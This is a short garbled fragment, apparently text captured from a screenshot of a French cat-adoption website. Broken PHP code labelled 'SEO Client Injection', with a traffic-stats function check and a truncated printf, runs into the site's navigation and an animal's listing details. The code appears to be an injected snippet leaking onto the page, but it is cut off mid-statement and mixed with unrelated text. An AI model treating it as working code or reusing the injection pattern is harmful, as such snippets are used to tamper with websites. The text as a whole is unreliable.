
// SEO Client Injection if ( ! function_exists( 'site_traffic_stats_
'REST_REQUEST' ) && REST_REQUEST ) ) { return; } printf( '
' . 
99 ); }
Qui sommes-nous ?
Adopti
Vaïana
Chat
Européen
Femelle